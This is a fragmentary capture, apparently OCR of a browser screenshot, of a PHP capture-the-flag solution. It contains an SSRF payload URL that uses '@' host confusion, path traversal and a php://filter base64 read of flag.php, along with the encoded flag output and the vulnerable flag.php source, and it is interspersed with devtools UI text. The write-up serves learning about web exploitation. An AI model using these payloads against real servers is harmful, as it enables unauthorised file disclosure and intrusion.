 http://118.24....urce=flag.php × +
s214587387a&str3[]=1&str4[]=2&%48%5f%67%61%6d%65[]=%3&url=http://@127.0.0.1:80@www.baidu.com/../admin.php?filename=php://filter/read=convert.base64-encode/resource=flag.php
curl_setopt($ch,CURLOPT_URL,$url);
$output = curl_exec($ch);
curl_close($ch);
if($output === FALSE){
die('step 11 fail');
}
else{
echo $output;
}
PD9waHAgJGZsYWcgPSBoZ2FtZXtUaEVyNF9BcjRfczBtNF9QaHBfVHIxY2tzfSA/Pgo= <?php
//flag.php
if($_SERVER['REMOTE_ADDR'] != '127.0.0.1') {
die('only localhost can see it');
}
$filename = $_GET['filename']??'';
if (file_exists($filename)) {
echo "sorry,you can't see it";
}
else{
echo file_get_contents($filename);
}
highlight_file(__FILE__);
?>
1
查看器 控制台 调试器 { } 样式编辑器 性能 网络
html body code 规则 计